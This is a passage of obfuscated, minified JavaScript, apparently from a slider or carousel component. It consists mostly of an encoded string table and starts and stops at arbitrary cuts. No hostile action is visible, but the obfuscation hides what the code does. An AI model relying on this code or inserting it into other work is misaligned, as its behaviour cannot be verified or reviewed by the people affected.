,323)+_0x28fad3(-439,778,2013,2177)+"ons--loaded"),this[_0x28fad3(2924,3740,2068,1960)][_0x28fad3(2703,1400,810,2910)]=_0x53b7ca.lHyst}})[_0xcb521a(802,2596,848,652)](_0x2ac60c=>{console.error(_0x2ac60c)})}}function _0x27aa(){var _0x4298e1=["uu5bu3i","zgreAhC","z3fWweC","CKLTvNK","Aw50zxj2ywW","wePMCei","tfvvsvO","Bw1mBLO","vfz5u1a","rxHHqKu","vu9krvC","AuXqt2G","CMHRyKS","AvLqEKC","u0nQvLG","C0jeBhu","wKLrAM8","BKvjBhK","CNLFx25LEhq","BfPfsxa","y0LHsxO","BgjpvwG","rhvYyxrPB24","s1PNug8","A0XOy3C","yxbWzxi","Bw9KywXpCgvU","rgHyzKy","B0Lsseu","AgfZrg90CW","r1HbrvO","whHbrvu","Bg9VCa","A3zkruO","DMLZAwjSzq","shbIBLu","z2jXuKK","vKnhC2m","DgLVBI1KzxnRDa","Cvfvtw4","Bxv0zq","Dhrduhi","s0Lyt1e","yxjPys1OAwrKzq","thnMC04","q0XJtwW","rg1nEu4","y3rPB246Bg9Hza","ugHMDLC","wxjuCu0","q21Yv3K","C2XPzgvYqxv0BW","qNLjza","nNWWFde","DK1KtKi","AfPWwMS","x19WCM90B19F","qvjst1DssuDiva","mtH2rKjNA2O","s3DoCui","A053qNq","z2v0ugfKzgLUzW","rxjYB3iGzhvYAq","AeH0tvy","rMPPC2O","BgLUA1TYzwW9jW","Cfnis2y","Dw50zwqH","uNfHzvi","sLbODNe","yxnZpsi","qKrXt2W","yNbks2W","DcbZBgLKzq","yNv0Dg9Uw25HBq","rfvkBvu","ANPwsNa","y0TZrfa","rLDhwLi","CwzrC3q","CvHtweW","s0TSr1q","nNWWFdj8mxWZFa","CwvVwLi","yxv0B3bSyxK6Ca","B2n1C2fIBgu9iG","DwHXDLG","ruHPBLm","tNDQAM8","rMjxwuO","qKzou2q","DgvUDa","rvHjDKG","svzXBwm","DwPbzw8","tNfZze0","CwLXt2S","sePYuNe","BxrkAKW","zML4zwrxAwr0Aa","sNrfD1m","yI1IDxr0B24Tlq","DhzQCwq","ENLKr2i","zhfUzwm","rNPxreO","vK14CwS","Ate4BG","EuXPrMy","Dg9IswO","zKLqBwy","s2TrANO","DujfAu8","q2L3teu","qNDzA2q","BM12Ceu","qu1ftfq","zNzKteu","wNnwvNG","EeP0EgC","lNnSAwrLCI1JBW","senyqwS","BKLrzwS","CMvKDwnL","yNv0Dg9UCW","CMvTB3zLrxzLBG","v3fjCxq","z1PqwMq","y3vYCMvUDfrPBq","v05NAvO","wMHHDu4","v0XswKK","Bu16DNC","EujJD0i","B0TVuxu","t0rpDha","seXjrg8","C2LIAwXPDhK","r01xyxy","qM1VBwC","DKDnzhG","B3bLBMvKqNK","tw92zq","EMrVsMC","BeHREfy","qxDJuu0","whzXAgK","Eu96t3y","y29UBMvJDgvKqW","u1jRt2y","BwLUDxrLC1nWyq","ls1PDgvTlwnVDq","q29UDhjVBgXLCG","Aw50zxjUywWTDG","tevSCgC","CKzry0i","AMnyu3m","C2HVCa","y2HHBMDLqwn0Aq","twf0zvi","zMTIuwC","mhb4","BNnMy04","Cgf1C2vtBgLKzq","EKrfswi","CMvTB3zLtgLZDa","rhL3wvO","BMHtrxe","Aw1N","zxbbquC","rw50zxi","z2r2D24","CgXHEuj1DhrVBG","serorgm","zwXrwMm","DxjjvKS","Eu5rzKK","r1PqBeq","u1jeugK","y2D6v3u","uuLKz2K","v01yDui","y2HHBMDL","CfzIuKW","s1zoDeS","BgTcuxC","AKL0ALm","yNDgAMq","CKztueO","BwfPBKrLDgfPBa","CKvHvg0","qK1oC1e","DhrVBKLZu2v0va","ALH1BKS","tK5Yy0G","mNWZFdv8mhWXFa","u1H5Ewu","Avryrxy","Eu9Zz1i","seTNreq","AgvYB19FBgf5zq","r2TOu0m","sKjSzfq","u1nLt3K","ywn0AxzLqMC","vezzDgK","qw1rChK","tK52uxy","tuntB0O","t2fRAhi","yxjtsfe","ywn0AxzLrwXLBq","zM9JDxnpDxriyq","ExjwzLe","Axv5CgK","EejYqKW","rM1It0W","BKney1K","v21ttgS","s2HICMG","C2HVCf9KB21HAq","EhPps0u","C1b4v3y","Bg1kCLC","EKD2DvC","sM52zMO","C2XPzgvYq29UDa","wuHQvg8","wNL3veu","DNvyBhe","wMLXwfy","r3Hsugm","ChjLDMvUDerLzG","svfHDgK","r3DxEfG","ChLXA00","y3vYCMvUDa","sK55DgK","Dxnwwfm","sLfOwLi","ENDMshK","zgD2wfu","zeLJuhq","B25gB2n1C091Da","CLDksMC","BKHMreq","C3bSAwrLx19HCG","sMvQBvK","B250ywLUzxi","t05JsgG","yxbWBhK","q1ryr3K","yxz2ANO","DhrVBIi+phn2zW","zgv0ywLSCW","mJKYnJa3vMThs1Hs","rfHzA2O","zfj0teC","C2nYB2XSqNK","C2XPzgvdAgfUzW","wwT5u3e","AM1tuge","B3zOrNu","EKzcqKO","EuvesMO","Avrnzuy","BhH4C3m","DgGGzd0I","DwzzDeO","vgXkzK0","A0LHrKm","vNHpA2m","uhvXCwW","zuj0BNm","Cgf1C2vuAw1LCG","ugTIAuO","BuLYC0e","AvjXB2m","CfjZzM0","vejiEvu","zMLSDgvY","v2fyAxK","Efzby3K","BuLQAK8","AfrRB3y","vgnWqu4","Bwf4vg91y2HqBW","DKDKsu4","EhnmC0u","y21bCue","C3rLBMvY","rwLju2u","CeHMCfa","BvzLzha","yMD6rw4","rNvAtu8","yxH5zuu","EuHwAvG","A1fAEe8","u3r2Dfa","CgXHEwvK","DeXPC3rLBMvY","rfL6D2m","v2HSEMe","Cu1oqKu","Bxv0zwq","wezesfm","rvfIAxu","mhWXFdj8nxW0Fa","yKPnqNC","DerOBLO","Awr3z3y","werHEg8","Eentu2m","DeL0zw1oB2rL","w2LKxJ0IuhjVza","vuz1y1K","wgjHr1O","CY1PDgvTls1JBW","zuLutLq","C2XPzgvZtw9IAq","C3fUCwm","Cfr3s1y","v3PcyuW","Bw91BNq","DeXds2S","Du5fsMS","qMLRs24","sLnst2S","BgfZDeLUzgv4","A2rwzxe","ChrZque","AxnqyxjLBNq","vhvVC0q","zKjKtLC","qKnevgW","AfvzwuS","wuLWB0K","z2v0uhjVCgvYDa","yxrSsg0","AKzbyLu","Chv0lcaUDgv4Da","vvLZEw0","verKqvi","uxvNB1O","Dhj1zsjD","CMLNAhq","CMXbCKO","tevnEeO","Efz2zLi","C3bSAxq","zK1wv2O","ENDnquq","t3PJrvm","qvjOELi","yK9trLC","y3zTu2W","zgv0ywLSC1TVCa","qwriEuy","yvfms1u","CgfKzgLUz0XLzG","v2L1ww8","twzhAKq","swnAzeK","C0flCKq","iI0XiL0","D3HhBwC","CgfZtgu","A2Lbq1i","C3r5Bgu","twHgAxu","s2LhvwC","Aw9RtKy","r05Sr2S","uwrZu0q","Ce95vLG","vwfXt1q","AwrLBW","EhjyDfG","te9eChe","yKjHsMe","BvPAtg0","B1L4yKW","uMHAyKi","sxDzr1y","yw5PBwf0Aw9U","CuXeyMy","twvUDsjDlcbBAq","EejuvNy","yxjYB3DZoNvWza","DLLfBLy","uMvnD1q","EKXYAvy","BvHYwgS","B3bpBge","BhDlrhu","uLPlt20","ChbLCG","y3rlrhy","zff2Aha","BNrHAw5LCI0TCW","z0Xzwem","ExbZvNK","z2j4DM4","zgvZDhjVEurLCW","Dw50zxjFx2XPBG","sxnLsuy","CY1PDgvT","CMvXDwLYzwrgAq","DxnLu2nYB2XS","z2HTD1K","tLfzr3O","AgfUzgXLrMLLBa","uLDTC00","wgnNtvO","s2TUywO","AvfUCNm","uLfHvuS","z0LxwvO","ls1ZDg9YEs13Aq","y0TSq28","zgXPBMC","CuTRBwG","v1jyreG","C2nYB2XStgvMDa","tw1LCxy","AMT4z3e","ExbYyNm","rvzmr00","Aw5JBhvKzxm","Cvjvt1K","EeTkz2u","zMTRCgG","shvZr1q","whP1vNi","rw10zhO","CunnsLe","B3bLBKj0BNnozq","B0rcy1K","AeXLrfe","EejZANG","uxLyyNK","yvfmqui","thLfDKy","v1bVAKe","q2Xlwe8","mhb4idbWEca0ma","EMzTwhy","CMXzDMu","qwrNA28","zwHprKy","u3rHCNqGyxv0BW","tfzuDge","vLfvuM0","se9xB00","qurMr2y","svzlrLq","Bw91C2vVDxq","zwPKB1K","igTLEwrVD24","BLndD3q","tKHAugK","BKn4BKS","yvzJyKe","z0vVuMq","vKjxuue","u0vdveLptG","EhLKDgW","CMvHzhK","D0zpB24","zgvMyxvSDhm","wNnPA0y","BffKuMu","ChjVzhvJDhmTBq","wLvAs1C","shvfyNy","A1jjBee","B2zM","AfnzDfa","vfHxz2u","z2Lduw0","zLjWyvK","Aw5ZDgeTC3rVCG","twTmre0","tgLswKe","qwnru2u","B3bLBK1VzgfS","zgLZCgXHEq","yKTNz3y","lwXPC3q","CeLHEvy","yNLfvgG","s1LMDMS","BwnjCuS","zwLVAhm","lcaWlJuSideP","A0Pgsfm","zNjnuwm","CvHprMi","CgfKzgLUz1jPzW","s2HNvxi","thzfCKW","sun4Duq","Dvf5q3u","C2XPzgu","Cxj4weO","DxDAAhu","ywiTyNv0Dg9Ulq","BYbPCYbTAxnZAq","AuLQzhu","y25ctw8","s2f3t3m","wMnOBxG","lMzPzwXKx19PBG","z2fWrgvZA3rVCa","CKzgy0i","ywn0AxzLtwvKAq","uwfkAeW","D3rKA20","ChfQAum","tK9TzwC","B0PKufm","v2fbsKS","uNLYte8","vNLhvKq","shzvsKu","CgfZC2L2zq","t0TLt2e","wgvmtxm","C3bSAwrLCW","A0PuBLK","wuPcCvm","BMrSAw5N","zvz5sgy","shfLy3m","qwzkz0i","w2LKxJ0Itw9Kyq","whrOtwG","C2XPzgvYu2L6zq","rur1qNG","weHrs1y","vK1WqK0","qsb0CMfJAY9SAq","DuzZuhi","wgfQrhq","DwnmtLO","CM5Ny0G","CM9Sv3jHChbLCG","uKPOBLC","BxfksgS","CMvZAxPL","tgzzy3G","Dhnqu1e","CefbC3a","ALvNAuq","D1HLCK0","Aw5Uzxjive1m","BvHbCLu","vMnAyuy","Aw5N","zeLYELe","v0foy1u","y2vkvwW","A0DzCwS","BMPlvfa","tvvVvu8","z05zwu8","sujcEMm","CMvZDw1Lu3rVCG","AMjesfu","DhjPBMC","y2THq2G","vMDprwG","Ew12zw0","rK95BK4","y3zzqxm","sLj1qw0","tMvNuNm","qvnbANq","te1Kuxa","y2fSyYG","DeX4q2G","AgHMvLi","qNDlzfy","zeriB0u","tgHfs0K","CgfYzw50rwXLBq","yxjPys0","AgPtsgG","EMfXCuS","y29TBwvUzgf0Aq","quHJC1q","vwrPAgy","zejWDeq","Bg5pwvG","Cg5xzuq","u3DeAei","Bwf0y2HnzwrPyq","vNbowxi","CgjlyNy","B2noC0y","B2fnvuG","De1tALq","DgfNtMfTzq","D0rItMW","zgvZDhjVEu1VyG","CgXXtgG","yxDLCG","u3bICwq","wMXAshe","thPAuhy","Ev9FChjVz3jLCW","CMvTB3zLq2HPBa","yNv0Dg9UoM5VDa","ANHxyMC","D2TKrNK","C2v0qxv0B1bSyq","yMXVy2S","rwDWuM0","AgfUzgXLu2nYBW","zgfS","AgvPz2H0","tM9lwLa","Cg9Uzw50","yvvdEvC","lJqTnc4ZltqUna","ruTWrha","CNLFx21LzgLH","ze9Jsge","C2zlr1m","z0PTyLi","EuTyAwG","vuvOBvK","DgjOqKC","y2HPBgrYzw4","vvf6Cxi","y3neDuu","BNHcCg0","sxLRtLe","vKvcA20","ywXMzva","zwTYAui","C2v0qwn0AxzL","DLf6Cge","A0jPB0W","zuf1sMq","uNrtCvi","wNLzt20","z0ruCMC","A0v2zw50","vgnvANq","zuLuBwm","z2v0uhjVDg90Eq","zwDMrfy","EurXquW","uhPYB0K","zfzlvLi","vuvhtLG","wxzgrhO","wvnzAxO","uwf6zMS","AxrPB24","y2HLy2TPBMDnBW","zML4zwrizwLNAa","q0nLsxy","y09bEge","C3bHBG","Bw92zq","Aw5MBW","A0TiEfG","ze5jA0e","AxLhz3G","q3vZDg9TrxzLBG","z3jPza","D3fwreq","B25Z","zu9wvwC","vK1bv24","DwLXtfm","AgDlugK","qxHNAuK","z1rdDu8","rKHSyNu","AxmTBg9HzgLUzW","AvzTzxu","rNLNELG","D01JyvG","vhzwDMy","yMjzvKO","y2XVC2vZDa","EwfJAeO","Ae9hvKy","tgvYu00","y29WEs1IDxr0BW","CxDXBeq","uerzvKu","zgvMzxjYzwqTBq","D056A3q","z2v0sw4","zgfXyxi","q0nTsgi","whH3vNC","lNnWBgLKzq","y1jjqxK","BejJy1K","BvblvuG","A3v2vLK","Au1ODfq","r3r6rwi","ufjyEvu","qxv0B3bSyxK","B2jQzwn0","qw1Wsu4","idqUmYa0lJqGmq","yI0Tywn0AxzL","qvbLqMO","ywf3C1e","v3HxB3q","yLbPB0q","zgvVCW","rLrQtva","EKjLBui","DxH4vNG","EgfOsLi","rgLbA3O","AKPlwwC","BvjfuNC","zhnzA04","tNL5DLu","sfnAvuu","CgfNzvrVDgfSrq","yMT6t3m","r1rhEem","AejqqNy","swDHExe","DxjS","Dc5JB20VyxbPlW","qu1jz1G","r1j2v0C","BhnIy0W","v2vTve0","uKnsuuO","BNzdz3G","ww5Py1K","yxfWCKS","z2v0rwXLBwvUDa","ANfdEK0","BeHlC3C","wMfmsfC","zKHfz2S","u2vbyLO","ExnWsKi","CxfcBMq","ruz5z3i","ALzMDNG","AxPLza","y29Uls1Tzw51wW","rhv6wvu","q3P2D3q","C2XPzgvcDg5Z","CMzizuC","tNvlv0C","whzYtg8","q3z5qvu","Agr4u2m","EunQtKe","BfPwzvK","Auzdvei","ruPtswy","DKrHvvq","tNnnreS","CLbKALm","s3D2re0","vgTWq00","vxHJvLC","wurpwLO","DMrfChC","wNzbBe8","ywDczu4","yxKSic5PBNrLCG","C3mTyMfY","q3veuxG","C2v0qxr0CMLIDq","qNvctge","ChL0suu","tMnSvg4","uu9RuNe","y3vYCMvUDfnJCG","uw9hwhK","sNPkqxe","B3v0C2LKzunSAq","AxneCMfNz2LUzW","uxfHCfi","yuPOD2C","zvPXyKe","yxDvEvK","zMnQvvm","vMn1sfC","v2fyz1G","rgfAvwy","wxzHzeC","zgv0ywLSCY1KAq","rxzLBNq","Dg90qva","zfncuwm","vgvKqNi","sK5WyNm","sffkwKG","q1rJD0u","uePrCuu","EMD3uha","y2XHC3noyw1L","BKHpEeO","A1f3wuC","uM5Ryum","Ce1IvhK","r2Xgy1y","ChbLCI0TyM9Yza","yM1sExi","AxvRree","zhvYyxrPB24","wNrdEgG","rMTfrwS","tvnTwMy","ELnnsMi","wwvMweW","lxzPzgvVx19WBa","revRzKC","DgfPBMvY","t3jkt3y","v0vjy3e","z1nlD28","B09iEhu","rvnjuxG","s2rYsNu","oIa5otbWEcK","C0H5uNq","tLfVvu8","wg5Nvfu","u2HnAuW","C2vSzwn0zwq","DLrTCeW","sLH1Eg0","BMftrue","zhjHz3n0yxj0","tLLkAMq","zMzOv2y","uMDLzMq","q1LcC0O","vejbr3i","Ehnos0q","A2rSBfG","yxjPys1JDxjYzq","CeHZs1m","tKPct3a","uwfxBNK","yMrgsKO","v1f5tfa","s0Pgwgq","zgL2","ohW1Fdn8mhWX","Aw1HDgLVBG","otqXntG5zxzAq1LV","quL6Agy","r2fgzMu","EfPNqLq","DeXAwLm","nhWZFdv8mhWXFa","yMLHEgy","t1Druui","rNn2B2O","EKTWr3K","sg9TsvK","DgfIBgu","zvLxC2y","CMTorwi","qNv0Dg9Uu3rHDa","r1bYwwW","Cgf1C2vK","BMrLEa","Bw1xzfO","wuLKzwS","ALLuAgK","tM5cBhC","txbzB2K","zgTZqw0","r2ntwuy","B0PUyvq","ENv5Bhm","yxrLwcG","C09MBNC","CMvNAw9U","wNLcEeu","C0LquMi","CMvTywLUAw5Nva","Cgf1C2vbBgXnzq","CfzdzMS","uvvIr20","ls1Hy3rPDMu","C3r5BgvZAgvLDa","v2jKtNy","wevrDfG","seDOAw8","vNzJC3y","u3LUyW","z1zhyKW","zuf5r0C","z3ntAfm","BKD3rxi","EuTICfO","sKPICNu","C3rPy2T5sgvHza","DgDwzMi","DvLewMm","EKDND0u","y0rLC2T0B3a","CMvZDw1Llwj0BG","AvDuqNu","tuD5uxe","BurXtNa","B2XS","ic0G","BeP1tg0","zNnsu1G","Devluvu","A1n0q1u","z2v0qw5PBwf0Aq","y29UDgvUDc10yq","zLrNufe","ugf1C2uGyxv0BW","wLn2uKO","C1vlu3O","AxnqyxvZzwq","y2XVC2vtDwjTzq","u3Hsvu0","v0v3EKC","t015Ee8","v1vbwKO","EgDLBLi","AKXdzfq","D29lwve","AfD1DNi","uhPZEMS","zwHArhm","v3fzCgS","C3rVCNLqCMv2qG","sKP0qxO","yxbWzw5Kq2HPBa","BgfiqxC","suvLqMG","re9nq29UDgvUDa","tMv1tee","t09fqLm","EMHtyK8","v0f0zfC","Ahbnyu8","D05tve4","vuDqCKC","vhH0twy","iIb0ExbLpsjIDq","B25lzxLvCa","khbYzwzLCNmTCG","t21mrgm","tNvOzgq","EerorNC","z1v0r3K","s3PSEMC","yxv0B3bSyxLtCa","y2HLy2TLza","zwfKzxi","sMvht1O","ChjVzhvJDc1Yzq","ugPmvvy","wwDtBxi","vefc","wwHsrM8","B250B3vJAhn0yq","ELL2zMW","BvzHBLO","ywn0AxzLqNv0Da","Afzcq3C","rLjODNq","AKHMsK4","yxvSDa","CNLFx3bYB2DYzq","suT5rKW","zw1LBNq","u3HcqKS","BujTtuq","C0nyAK4","vgPhwuu","sfv2Eg8","teDrtvu","uxzwuei","yxjNB1e","AxnnB3zPBMDbBG","z0zfB1K","tLHvD2y","CMvXDwLYzwq9iG","C1DRz3e","uMPZyvG","DgDSyuq","uu1TtK8","zLLAD04","BMrSzxi","BhzXq0S","sKnWreG","z3HYqMO","y3jLyxrLrwXLBq","CMv2zxjZzq","AM9Nuuy","u2jAq1u","Ew9dyMm","AM9PBG","qKj5rfi","v1fYC2O","EKfXufm","qMrdBhO","uKXey3G","q3jjuK0","tNPJAvm","y2fWDhvYzq","zMXPy2TnyxHqyq","t3nZAg4","vuPPvvK","z3n4s2y","sNHKDuK","zwrdywXSyMfJAW","Dhfhu3m","ww5uEe0","zNrKzMW","DMH5zuK","sejmsgu","BuPNtNi","yLHfs0W","BNrLCL9FBgLUAW","Ce5Zwhm","BNuTsxrLBsjD","Bg9HzcbLCNjVCG","rurnDfu","C3H5Ewq","seHkv2i","r0rbC1i","yKzxt2i","BMCU","zg5Hz1G","C3bSAwrLlwnVBq","vhrqree","BNrUAhi","AwrKzw4","Bvvtr1q","uxnkwhq","EMzPswu","AwTzCMi","CMv0DxjUicHMDq","CxnztMC","z2v0qxq","tKD2qKC","Aw1kruO","rMfRr0e","ruzRsM4","whDiuwy","Effbwxu","thfTz0K","lwXHENK","BgvPrM4","wMXnu2y","swfuz0C","C2v0sgvPz2H0","tgrovxu","zwLjz2q","zM1Twfi","D25AC3a","q2zVD2i","DKHnt3q","w2LKxJ0Irgv0yq","sxjkufG","uKnUD2q","AxnqBgf5Aw5N","q25fwxy","Axr5u3rYAw5NCW","AwXZluHLywrLCG","CLvMuvC","uwXwugu","s0jvzuq","qvv5rhu","AMP5s0W","AvDIrfu","AxnbCNjHEq","y2L1tLK","Bw9HBMq","uwLZqMW","Ag92zxi","r0PuDKG","Cw5wCK0","BNvzrwm","ywDL","Ag9czNK","rLfNq2i","qxbPBKm","t1PuDwC","wMH5u2u","rKLrD3e","Bwf4","C0fovxe","t2XlANG","Dgv4Da","Bw91C2vSzwf2zq","D2HLzwW","C2v0Dxa","zgvZAwDUtw9Kzq","CgfNAw5HDgLVBG","ug1wuwG","q2T1EMy","CgvYtw92zu1VyG","uMTZueO","ANvTCa","EKTVq2m","CNrkB0e","AeXdt04","wNvju2i","txL2sKi","BNrLCG","CgfKzgLUz0nHBa","ENzjsMG","zeP6sfu","vKPLEee","BNbyu2e","y29TCgXLBwvUDa","yxv0B1bSyxK","C2XPzgvY","tejUA2C","t2PxtuC","twrAwKO","DMvnzwrPyq","zhD0u2S","wNjyte0","C1bxCgO","EujVAfK","Dgnsvei","zgf5uMS","CMvZC0jHCNm","Bg9HzfbYB2r1yW","y2TOA1u","BwTUAMq","uwTuwhK","DgLVBG","wLD2A2O","BwvNys1Tzw51xW","q3bZqvO","uujWBeC","vvnbu3O","CNLFx3rPBwuTCa","BKPoyvu","CxjuruW","C091AMe","mtb8m3WYFdr8ma","zM9JDxnHyMXLtG","rKPvvK0","wefzweO","zMfSC2uIpJXWyq","uxrTy1m","zvPUuxy","t3j3AuW","zgvMAw5LuhjVCa","veviAeu","ChjLBg9HzfbHzW","rxHkt3O","tenyzva","rfjtCxa","B25uB2DNBgu","BMDjq3m","s1LsB0S","sNH1C0e","s2PRrhq","swj3rxO","wMjkseu","ChjVz3jLC3nFxW","ExvRvve","rfjyBgy","Dw50zxiTlxrVDa","tuTsq1q","C3LUyW","tvrMCeS","igLUChv0lcbZzq","t3HYCvG","y3nTyxq","zwvK","vgLmtuK","vKPIEK4","B3zLCMXHEq","y2HHBMDLzfrVDq","zMXVB3i","ufPYuMO","C2XPzgvZrgvZAW","C2XPzgvYlwnVDq","BefXtee","zxjV","r0fIwwq","z0HyBfm","vKjKCgS","C3jJC2v0","y29TCg9Uzw50","D2HAuxC","AxbuDvm","qMDpsNO","BhHKA0y","wgfgt1O","C2nYB2XSzwq","zgL5sg8","yuH4yMu","yuLvBe4","Bg9HzgvK","Bwf0y2HLCW","wevbELe","ww5cvvC","sxzQqMS","BfLLDuq","Cgf1C2vwAwrLBW","DvvnyxO","B2zMC2v0vg9W","BMv4DevSzw1LBG","ChjLDMvUDeHPza","AhfQsNi","vNvIyK0","t1v6A1u","s1HTwuS","zgv0ywLSC1TPza","y2f0y2G","vKzzvuK","C3mTAxrLBq","t3fMwvi","zMPLAvq","sgf6tvy","CvLty3i","A055txq","uMPyuNy","BwvVDxq","CffYCgG","vMrNvxa","yuDPsfK","yM1Oyvm","yLzSAKy","EejHvui","Dgv4DenVBNrLBG","twvKAwe","BxLjuLi","C3rVCfbYB3bHzW","EwXXyMC","u1b2u1a","uMPpDxq","D0zjBwW","r2PdExi","r2Tyuuu","C092zxjMBg93qW","sgrdvva","y29UDgvUDa","Dg9Nz2XLugXHEq","vNjPB2e","uxHvELy","wNL2v1m","AxL5DNq","y05qz1i","zw51BwvYywjSzq","C09nB1u","zNPywvi","z1HeCgq","x2fJDgL2zs1IzW","Dw1UCW","AxrLBs0Tywn0Aq","whLIC3m","ALn2sMm","r2zguui","zgLZy29UBMvJDa","z1jPELm","zhrOksaQia","D1bbrvC","CgXHEuLUDgvYDG","BK9uCM4","yxLowuK","zfzKvM0","z2vZ","zMLUzsK","Auffs3y","BMv4Dej1DhrVBG","suzgDvy","DfLMEum","uxveq1y","t1nMyMC","vuXzEvq","AxnnDxrLza","u2XPzgvZ","sunSthi","veLqsNO","r3Hiv2i","lMHLywrLCI13CG","tMXesui","D1rwDvy","vw5mBwK","D1rfExe","ufnrzxa","B3z2AeC","B1Pvq0K","tM5pvuC","DuDwEw0","yNfzsgm","ru9yCuK","uKLUBKW","vffeBxO","C3rHDgu","A0veC1m","wgDOzNC","zgTHCNO","Cgf1C2u","zNbJrLq","rLjNt2m","s1fPCwy","qMzqqvq","C1PouLa","B0LLBxa","Axjbt0W","C2n3D04","wujKCum","sxLWvLG","u0Xbsuy","zeH0B3e","tNrXBwC","twjKDwm","rfjbr0DjtKC","Euzls2e","yNzpDwy","D2rHDfm","m3W4FdeZFdeXFa","Dg91y2G","AMvADuq","uM9qwNm","DgLTzvn0yw1W","uMjsthC","wxfxz2y","uuvwufu","thPoueG","q3jgwxy","yxjYB3DZoM1VDq","tNjVDgy","zNDWAgS","rhHQsue","vhzIrfC","y2XPzw50sgvPzW","r1rvvwC","Ew5dBeq","zwPfrLa","rg9mCKu","zeHHCha","CgvpzG","qKPereu","v3b5Evi","Aw9UoIbYzwr1yW","z2DSzq","v05vthu","tgTXBMG","rgLYzwn0Aw9U","twL1ugm","ENr3rKq","sg90uNu","rNj4qxa","A2jVEenSAwnR","vKjwEwC","Ce94sfa","yvbpv0i","oM1VDw50zwq","qvbxDK4","uLngCfO","ufbgrvG","zhnxqLC","vwLgtLe","zxjhAeC","mca0mciGD2LKDa","vvfptgy","sLrzvve","lMHVDhnWB3qTBW","Bw92zwq","CwTHv1u","rvD4vem","mNW1Fdn8nhWWFa","C0jkCeS","u2vSzwn0igeGCW","vLnLCM0","CMLLC19FB3bLBG","Ag5Nq2u","CM5jAwm","Avvbrfi","u1nsvgC","B0fdzhu","we9ere4","su92uxe","tunTu1m","y3n2qxC","uhDssg4","Dgvqte8","ugnTuw4","vxvdzLq","seDbvLK","AwjnEg4","ywXxu1q","CxP2ufO","tfLbvum","Dw5IAw5K","tg9HzgvK","uevzt2K","BeH5C3q","tM9fyLe","v2zjwgq","Dg91y2HLBMq","EKzZDxi","AxncDxn5","Cfb3C2m","yw5PBwf0zu9Urq","qMvoz0O","r3vyqKK","zfjgy1i","zgDdB3i","CeTxqxa","sgzst2K","sgj1rg4","zeDusMC","Dg9Y","DMLKzw8","CM9VDe1HCMDPBG","qwj4v0m","runXtwG","CgvU","yxH3Aw4","wxDPDuK","BMvbt3a","twTiBwu","nhWWFdf8m3WYFa","AeXXvuy","u3HMtMe","vhfks2u","zMXPy2TqB3DLCG","y29Xsuu","zvnezMS","s3zqA2i","tLrwz1q","t0jJENO","yxbWzw5K","mhW0FdeXFdv8mW","AwDdtei","q3zct0y","BgLKzq","D3bhEgG","yxrLza","wuP6u0G","y2rMzNi","DLnuquu","CLzpug8","rNHpr04","wejTEu4","C2zJwgC","Cu52uM0","r2DmCvq","su5wy0S","Ae1Ot0O","zNPLu2m","DhjPBvnWywnL","zgHAsNK","yNvHtLa","BKTgAgy","Aw5PDfnSAwrLCG","ENbSELy","sMrRrva","D3flALq","rgLmz1q","t3v0uKe","uhblzui","vfHSvwm","ExPOrfO","vwn4Bhi","Fdb8oxWXmhWXFa","tu9vtLrfra","sxnJzgK","lxvWC2vSBa","u0rquwC","mJG4nda2ofvTwfHcDW","s1zWALO","r0DHENi","rwLYD2O","qxjYB3C","DMLKzw8Sig1Vza","vhbrugO","s3fyBfi","y2XVC2vnzw51","q3z2BgC","wLfjqwK","yxbvsw8","EwrRqNq","C3bLzwq","BM10s1m","DNPLz2u","vg52y08","vfP2DKi","t0vHq2i","nNWYFdu","tfveExK","BKTOtg8","weXcDuW","BuTru1q","yNv0Dg9U","DfrUD2y","mxWYFdb8m3W0","B3Dft1i","Ae1uA00","q0Xpuve","u1jot3C","vwDdreG","tLHXuuC","yvrKzhu","CfbZu1u","oMzVy3vZlxzPCW","v21bq1O","tKz1BwC","zvPZBvC","DM9bBgy","Bte1lJuGmc45mW","rLnbz3u","AxbSAwvY","z01VyMLSzq","rxzMsxe","lMnVBNrLBNqTDa","yMvZweu","C2vHCMnO","Au5Rq0G","q29TCg9Uzw50CW","wvfXr2m","yNDxAMG","CMvWBgfJzunOAq","AM9NyuG","CLnMAeC","CKvivg8","suH5uNe","Axb0","lMHLywrLCL9FAq","teDpBfu","ELHUDKu","C3rVCeLTBwvKAq","BeTtCM4","t2Lnzvi","Aurgyu0","BfPSCe8","AefkrvC","uxDTEMO","BwvUDs1IDg4","ogXjy3f3Eq","ChjLDKj0BNm","rMryww0","s3DLs08","Ee9cugy","B3fzAvq","EMjZvKW","A3fpwKS","z0nSAwvUDfjLyW","BxnnyxrJAgvZuW","uevdu3O","uuDmu2m","seHwshe","y2TLBMqUzwnVBq","uvfhwxe","BgLUA3m","rMXnvw4","AKLbuwq","sxLrDxq","thbqswW","BevlChO","A21HAxi","rxHkv3y","CM9VDa","C1HYCvC","r0LpqvO","BgvUz3rO","C0nVBNrHAw5LCG","lxbHDxnLza","vg9QELm","ywffAgq","zfPvq2C","tMDgCva","Dhvqt0i","Ce1wshe","suHSzKK","DNHmEfu","z3zSDhC","CMf5","y2XVBMu","ExPLz0C","yw5PBwf0Aw9UCW","yxfiquq","ufL4qw8","wgHeC2C","twLMy2S","Aw1L","s1zHB0O","re1Jzwe","AerKtfC","Ehfut1O","DgfIBgLZDa","DwztvKS","y3vcDNa","wfPxyNa","Ahr0Chm6lY9Iyq","y2Dnq3a","s3P4vgK","CuvPEu4","s1jZwxm","mxWWFdv8nNW0Fa","Cg9wALq","uuDswha","BfPOz1a","yLbRuNe","y2zpwgq","CKfdtwq","DM9SDw1LqNrUCW","wunQzLe","swTHywm","uKrhBxG","sxPQu0C","C3fOCfO","zwfZAw5N","C29YDa","r2vqyxK","rwTVB20","AKvPu2e","C2nYB2XStxvSDa","rwTUEgy","BvHzru8","DMLct2u","uM5eBhi","zef4C0m","seDUzvu","wNPXqwi","B3DUzxjeB2n1Bq","De1HteK","r21nvvy","A0nrC1e","De55uue","B0PlEuK","CwHAELG","zwz6sgW","vxDZA2e","Aw5UzxjizwLNAa","sKLoqwi","q2XqBfq","A0LZt0q","tufiwe4","DKz2DvK","rvndqvbf","weXnrwW","Ahzuv2K","s0vIy1K","DuvSyuu","yLbnD3C","B1vMzNq","zuPSAeG","BhHjvKG","AvL3uLu","EufvsMq","vNnuBgu","CuPtzfO","yKXmtwK","txvktMO","q3zuBve","ve9ywvK","u1Dcqxi","yMfIt1C","ywXSyMfJAW","BxjjDMO","C2XPzgvZ","wfHZD2W","wK13ENC","weH2rxK","u05PsMS","Ag1ywMC","ue11yMq","ueD2yLq","wvPZr08","DLvODuK","wvzzquW","Awj1Dgu","uLbxsvC","qwfhCfK","shHxveO","v3j1whG","s2DNtee","tgTtu0K",